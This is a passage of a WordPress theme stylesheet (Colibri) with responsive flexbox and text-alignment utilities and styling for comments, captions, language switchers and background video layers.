  html.colibri-wp-theme .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.colibri-wp-theme .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.colibri-wp-theme .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.colibri-wp-theme .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.colibri-wp-theme .justify-self-xl-auto {
    justify-self: auto !important;
  }

  html.colibri-wp-theme .justify-self-xl-start {
    justify-self: flex-start !important;
  }

  html.colibri-wp-theme .justify-self-xl-end {
    justify-self: flex-end !important;
  }

  html.colibri-wp-theme .justify-self-xl-center {
    justify-self: center !important;
  }

  html.colibri-wp-theme .justify-self-xl-baseline {
    justify-self: baseline !important;
  }

  html.colibri-wp-theme .justify-self-xl-stretch {
    justify-self: stretch !important;
  }

  html.colibri-wp-theme .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.colibri-wp-theme .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.colibri-wp-theme .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.colibri-wp-theme .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.colibri-wp-theme .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.colibri-wp-theme .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.colibri-wp-theme .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.colibri-wp-theme .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.colibri-wp-theme .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.colibri-wp-theme .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.colibri-wp-theme .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.colibri-wp-theme .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.colibri-wp-theme .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.colibri-wp-theme .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.colibri-wp-theme .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.colibri-wp-theme .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.colibri-wp-theme .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

/*Extra for text align*/

html.colibri-wp-theme .text-left {
  text-align: left !important;
}

html.colibri-wp-theme .text-right {
  text-align: right !important;
}

html.colibri-wp-theme .text-center {
  text-align: center !important;
}

html.colibri-wp-theme .text-justify {
  text-align: justify !important;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .text-sm-left {
    text-align: left !important;
  }

  html.colibri-wp-theme .text-sm-right {
    text-align: right !important;
  }

  html.colibri-wp-theme .text-sm-center {
    text-align: center !important;
  }

  html.colibri-wp-theme .text-sm-justify {
    text-align: justify !important;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .text-md-left {
    text-align: left !important;
  }

  html.colibri-wp-theme .text-md-right {
    text-align: right !important;
  }

  html.colibri-wp-theme .text-md-center {
    text-align: center !important;
  }

  html.colibri-wp-theme .text-md-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .text-lg-left {
    text-align: left !important;
  }

  html.colibri-wp-theme .text-lg-right {
    text-align: right !important;
  }

  html.colibri-wp-theme .text-lg-center {
    text-align: center !important;
  }

  html.colibri-wp-theme .text-lg-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .text-xl-left {
    text-align: left !important;
  }

  html.colibri-wp-theme .text-xl-right {
    text-align: right !important;
  }

  html.colibri-wp-theme .text-xl-center {
    text-align: center !important;
  }

  html.colibri-wp-theme .text-xl-justify {
    text-align: justify !important;
  }
}

html.colibri-wp-theme * {
  margin: 0;
  padding: 0;
  outline: 0;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html.colibri-wp-theme div:before,
html.colibri-wp-theme ul:before,
html.colibri-wp-theme article:before,
html.colibri-wp-theme aside:before,
html.colibri-wp-theme details:before,
html.colibri-wp-theme figcaption:before,
html.colibri-wp-theme figure:before,
html.colibri-wp-theme footer:before,
html.colibri-wp-theme header:before,
html.colibri-wp-theme hgroup:before,
html.colibri-wp-theme menu:before,
html.colibri-wp-theme nav:before,
html.colibri-wp-theme section:before,
html.colibri-wp-theme div:after,
html.colibri-wp-theme ul:after,
html.colibri-wp-theme article:after,
html.colibri-wp-theme aside:after,
html.colibri-wp-theme details:after,
html.colibri-wp-theme figcaption:after,
html.colibri-wp-theme figure:after,
html.colibri-wp-theme footer:after,
html.colibri-wp-theme header:after,
html.colibri-wp-theme hgroup:after,
html.colibri-wp-theme menu:after,
html.colibri-wp-theme nav:after,
html.colibri-wp-theme section:after {
  content: "";
  display: table;
  width: 0;
  /** Fix for safari. On safari the after and before without this code added 1px*/
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

html.colibri-wp-theme div:after,
html.colibri-wp-theme ul:after,
html.colibri-wp-theme article:after,
html.colibri-wp-theme aside:after,
html.colibri-wp-theme details:after,
html.colibri-wp-theme figcaption:after,
html.colibri-wp-theme figure:after,
html.colibri-wp-theme footer:after,
html.colibri-wp-theme header:after,
html.colibri-wp-theme hgroup:after,
html.colibri-wp-theme menu:after,
html.colibri-wp-theme nav:after,
html.colibri-wp-theme section:after {
  clear: both;
}

html.colibri-wp-theme img,
html.colibri-wp-theme video,
html.colibri-wp-theme audio {
  max-width: 100%;
}

html.colibri-wp-theme img,
html.colibri-wp-theme video {
  height: auto;
}

html.colibri-wp-theme svg {
  max-height: 100%;
}

html.colibri-wp-theme iframe {
  border: none;
  max-width: 100%;
}

html.colibri-wp-theme ::-moz-focus-inner {
  border: 0;
  padding: 0;
}

html.colibri-wp-theme textarea,
html.colibri-wp-theme input[type="range"],
html.colibri-wp-theme input {
  border-radius: 0;
}

html.colibri-wp-theme input:matches([type="password"], [type="search;"]) {
  border-radius: 0;
}

html.colibri-wp-theme input[type="radio"],
html.colibri-wp-theme input[type="checkbox"] {
  vertical-align: middle;
  position: relative;
  bottom: 0.15rem;
  font-size: 115%;
  margin-right: 3px;
}

html.colibri-wp-theme input[type="search"] {
  -webkit-appearance: textfield;
}

html.colibri-wp-theme input[type="search"]::-webkit-search-decoration,
html.colibri-wp-theme input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

html.colibri-wp-theme body {
  text-align: center;
  overflow-x: hidden;
}

html {
  overflow-x: hidden;
}

/*  Fancybox adds a margin right to the body to compensate for removing the scrollbar from the body. But we have the
 * scrollbar on the html so it only adds a margin-right that moves all the content.
 * https://github.com/fancyapps/fancybox/issues/1731
 */

html.colibri-wp-theme body.compensate-for-scrollbar {
  margin-right: 0;
}

/* blog page sidebar falls on new line if pre has a long line */

html.colibri-wp-theme pre {
  white-space: pre-wrap;
}

@media (min-width: 768px) {
  html.colibri-wp-theme body {
    text-align: left;
  }
}

/* Text meant only for screen readers. */

html.colibri-wp-theme .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

html.colibri-wp-theme .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

html.colibri-wp-theme .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

html.colibri-wp-theme .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

html.colibri-wp-theme .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.colibri-wp-theme #wpadminbar {
  text-align: initial;
}

html.colibri-wp-theme #wpadminbar:before,
html.colibri-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.colibri-wp-theme #wpadminbar form:before {
  content: initial;
}

html.colibri-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.colibri-wp-theme #wp-toolbar ul {
  display: inline-block;
}

html.colibri-wp-theme .sticky {
  font-family: inherit;
}

html.colibri-wp-theme .gallery-caption {
  font-family: inherit;
}

html.colibri-wp-theme .bypostauthor {
  font-family: inherit;
}

html.colibri-wp-theme .aligncenter,
html.colibri-wp-theme div.aligncenter {
  display: block;
  margin-bottom: "16px";
}

html.colibri-wp-theme a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.colibri-wp-theme .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

html.colibri-wp-theme .wp-caption.alignnone {
  margin-bottom: "16px";
}

html.colibri-wp-theme .wp-caption.alignleft {
  margin-bottom: "16px";
}

html.colibri-wp-theme .wp-caption.alignright {
  margin-bottom: "16px";
}

html.colibri-wp-theme .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

html.colibri-wp-theme .wp-caption p.wp-caption-text {
  font-size: 0.6em;
  line-height: 150%;
  margin: 0;
  padding: 0 4px 5px;
}

html.colibri-wp-theme .fancybox-container {
  z-index: 100000 !important;
}

html.colibri-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content {
  max-height: 100% !important;
}

html.colibri-wp-theme .embed-container,
html.colibri-wp-theme .embed-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  margin-bottom: 1rem;
}

html.colibri-wp-theme .embed-container > iframe,
html.colibri-wp-theme .embed-youtube > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

html.colibri-wp-theme .mejs-inner .mejs-button > button[aria-controls] {
  min-width: 10px;
  width: 20px;
  display: block;
  padding: 0px;
  border-radius: 0;
  background-color: transparent;
  border: none;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme .mejs-inner .mejs-button > button[aria-controls]:hover,
html.colibri-wp-theme .mejs-inner .mejs-button > button[aria-controls]:focus {
  background-color: transparent;
}

@media screen and (max-width: 782px) {
  html.colibri-wp-theme .logged-in.admin-bar .h-navigation_sticky {
    top: 0 !important;
  }
}

html.colibri-wp-theme .wp-block-embed__wrapper,
html.colibri-wp-theme .wp-block-embed__wrapper * {
  width: 100% !important;
}

html.colibri-wp-theme pre {
  white-space: pre-line;
}

html.colibri-wp-theme .page-comments .post-comments .comment-metadata * {
  color: inherit;
}

html.colibri-wp-theme .page-comments .post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.colibri-wp-theme .page-comments .post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.colibri-wp-theme .page-comments .post-comments .comment-body .reply a {
  display: block;
}

html.colibri-wp-theme .page-comments .post-comments .comment-body .comment-content * {
  color: inherit;
}

html.colibri-wp-theme .page-comments .post-comments .comment-body ul,
html.colibri-wp-theme .page-comments .post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.colibri-wp-theme .page-comments .post-comments .comment-body ul ul,
html.colibri-wp-theme .page-comments .post-comments .comment-body ul ol,
html.colibri-wp-theme .page-comments .post-comments .comment-body ol ul,
html.colibri-wp-theme .page-comments .post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.colibri-wp-theme .page-comments .post-comments .comment-list,
html.colibri-wp-theme .page-comments .post-comments .comment-list .children {
  list-style-type: none;
}

html.colibri-wp-theme .page-comments .post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.colibri-wp-theme .page-comments .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.colibri-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.colibri-wp-theme .page-comments .comment-respond .comment-form-comment label {
  display: block;
}

html.colibri-wp-theme .page-comments .comment-respond .comment-form-author label {
  display: block;
}

html.colibri-wp-theme .page-comments .comment-respond .comment-form-url label {
  display: block;
}

html.colibri-wp-theme .page-comments .comment-respond .comment-form-email label {
  display: block;
}

html.colibri-wp-theme .page-comments .comment-respond input,
html.colibri-wp-theme .page-comments .comment-respond textarea {
  max-width: 100%;
}

html.colibri-wp-theme .page-comments .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.colibri-wp-theme .page-comments .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.colibri-wp-theme #colibri .page-comments .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.colibri-wp-theme #colibri .page-comments .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.colibri-wp-theme #colibri .page-comments .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.colibri-wp-theme #colibri .page-comments .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.colibri-wp-theme #colibri .page-comments .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.colibri-wp-theme #colibri .page-comments .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .page-comments .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.colibri-wp-theme #colibri .page-comments .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.colibri-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.colibri-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.colibri-wp-theme #colibri .page-comments .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.colibri-wp-theme #colibri .page-comments .comment-content p {
  color: #666666;
}

html.colibri-wp-theme #colibri .page-comments .comment-content a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .page-comments .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .page-comments .children {
  margin-left: 12px;
}

html.colibri-wp-theme #colibri .page-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.colibri-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.colibri-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.colibri-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.colibri-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme .colibri-hidden {
  display: none !important;
}

html.colibri-wp-theme .colibri-visible {
  display: block !important;
}

html.colibri-wp-theme .colibri-stop-animation {
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

html.colibri-wp-theme [class*=style-],
html.colibri-wp-theme [class*=local-style-],
html.colibri-wp-theme .h-global-transition,
html.colibri-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.colibri-wp-theme .h-global-transition-disable,
html.colibri-wp-theme .h-global-transition-disable * {
  -webkit-transition-property: none !important;
  transition-property: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon) {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.colibri-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.colibri-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.colibri-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.colibri-wp-theme .mesmerize-language-switcher.after-menu {
  background-color: #fff;
  border-radius: 4px 0 0 4px;
  right: 0;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
  list-style: none;
  margin-left: 0;
  padding: 0;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
}

html.colibri-wp-theme .mesmerize-language-switcher.after-menu select {
  display: block;
  margin: 10px;
}

html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0;
  line-height: 0;
}

html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu.hover > li,
html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu:hover > li,
html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu span {
  display: none;
}

html.colibri-wp-theme ul.ope-language-switcher {
  display: inline-block;
  list-style: none;
  margin-left: 0px;
  padding: 0px;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

html.colibri-wp-theme div.ope-language-switcher li {
  display: none;
}

html.colibri-wp-theme ul.ope-language-switcher img {
  width: 18px;
}

html.colibri-wp-theme .ope-language-switcher {
  display: none;
}

html.colibri-wp-theme .ope-language-switcher.after-menu {
  background-color: #ffffff;
  border-radius: 4px 0px 0px 4px;
  right: 0px;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
}

html.colibri-wp-theme .ope-language-switcher.after-menu select {
  display: block;
  margin: 10px 10px;
}

html.colibri-wp-theme ul.ope-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0px;
  line-height: 0px;
}

html.colibri-wp-theme ul.ope-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.colibri-wp-theme ul.ope-language-switcher.after-menu.hover > li,
html.colibri-wp-theme ul.ope-language-switcher.after-menu:hover > li {
  display: block;
}

html.colibri-wp-theme ul.ope-language-switcher.after-menu span {
  display: none;
}

html.colibri-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .hide {
  display: none;
}

html.colibri-wp-theme .colibri-force-hide {
  display: none !important;
}

html.colibri-wp-theme .mw-100 {
  max-width: 100%;
}

html.colibri-wp-theme .mh-100 {
  max-height: 100%;
}

html.colibri-wp-theme .w-100 {
  width: 100%;
}

html.colibri-wp-theme .h-100 {
  height: 100%;
}

html.colibri-wp-theme .position-relative {
  position: relative;
}

html.colibri-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.colibri-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.colibri-wp-theme .background-layer-media-container-md {
  display: none;
}

html.colibri-wp-theme .background-layer-media-container {
  display: none;
}

html.colibri-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.colibri-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.colibri-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .background-layer-media-container {
    display: block;
  }

  html.colibri-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.colibri-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.colibri-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.colibri-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
}

html.colibri-wp-theme .cp-video-bg iframe,
html.colibri-wp-theme .cp-video-bg video {
  visibility: hidden;
  display: block;
}

@media (min-width: 767px) {
  html.colibri-wp-theme .cp-video-bg.visible iframe,
  html.colibri-wp-theme .cp-video-bg.visible video {
    visibility: visible;
  }
}

html.colibri-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.colibri-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.colibri-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.colibri-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .h-hide-sm {
    display: none;
  }

  html.colibri-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.colibri-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.colibri-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.colibri-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.colibri-wp-theme .h-ignore-global-body-typography {
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.colibri-wp-theme .display-none {
  display: none;
}

html.colibri-wp-theme .shortcode-placeholder-preview {
  text-align: center;
  padding: 10px;
  border: 1px solid #dadada;
  color: #919191;
  background-color: #f7f7f7;
}

html.colibri-wp-theme .pointer-event-none {
  pointer-events: none;
}

html.colibri-wp-theme .text-success {
  color: #28a745 !important;
}

html.colibri-wp-theme .text-danger {
  color: #dc3545 !important;
}

html.colibri-wp-theme .cursor-pointer {
  cursor: pointer;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.colibri-wp-theme .page-header,
  html.colibri-wp-theme .page-content,
  html.colibri-wp-theme .page-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

html.colibri-wp-theme [class*="type-"].post ul,
html.colibri-wp-theme [class*="type-"].post ol,
html.colibri-wp-theme [class*="type-"].page ul,
html.colibri-wp-theme [class*="type-"].page ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.colibri-wp-theme [class*="type-"].post ul ul,
